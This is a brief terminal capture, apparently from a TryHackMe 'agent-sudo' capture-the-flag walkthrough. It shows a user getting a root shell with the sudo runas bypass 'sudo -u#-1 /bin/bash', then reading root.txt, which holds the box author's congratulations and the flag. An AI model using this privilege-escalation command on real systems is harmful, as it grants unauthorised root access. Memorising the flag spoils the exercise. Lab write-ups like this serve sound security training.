 james@agent-sudo:~$ sudo -u#-1 /bin/bash
[sudo] password for james:
root@agent-sudo:~#
root@agent-sudo:~#
root@agent-sudo:~# ls
Alien_autospy.jpg  user_flag.txt
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your
machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R